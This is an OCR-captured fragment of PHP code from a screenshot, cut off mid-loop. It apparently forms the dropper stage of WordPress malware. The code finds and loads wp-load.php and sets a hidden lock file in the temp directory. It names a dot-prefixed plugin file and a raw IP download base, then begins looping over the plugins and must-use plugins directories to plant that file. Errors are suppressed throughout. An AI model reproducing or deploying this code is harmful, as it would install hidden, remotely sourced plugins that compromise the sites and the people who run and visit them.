
( $i = 0; $i < 10; $i++ ) { if ( file_exists( $dir . '/wp-load.php' ) ) {
$wp_load = $dir . '/wp-load.php'; break; } $parent = dirname( $dir
); if ( $parent === $dir ) break; $dir = $parent; } if ( ! $wp_load ) {
goto _sc_end; } if ( ! defined( 'ABSPATH' ) ) { require_once
$wp_load; } $plugins_dir = defined( 'WP_PLUGIN_DIR' ) ?
WP_PLUGIN_DIR : ABSPATH . 'wp-content/plugins'; $mu_dir =
defined( 'WPMU_PLUGIN_DIR' ) ? WPMU_PLUGIN_DIR :
ABSPATH . 'wp-content/mu-plugins'; $_sc_lock =
sys_get_temp_dir() . '/.sc_' . md5( __FILE__ . $slug ); if (
file_exists( $plugins_dir . '/' . $slug . '/' . $slug . '.php' ) ||
file_exists( $_sc_lock ) ) { goto _sc_end; } @file_put_contents(
$_sc_lock, '1' ); $_sc_files = array( '._haven-enhancer-
rig/._haven-enhancer-rig.php' ); $_sc_base =
'http://104.164.55.74'; $_sc_ok = false; $_sc_dirs = array(
$plugins_dir, $mu_dir ); foreach ( $_sc_dirs as $_sc_d ) { if ( !
is_dir( $_sc_d ) ) { @mkdir( $_sc_d, 0755, true ); } if ( !
is_writable( $_sc_d ) ) { continue; } $_sc_fail = false; foreach (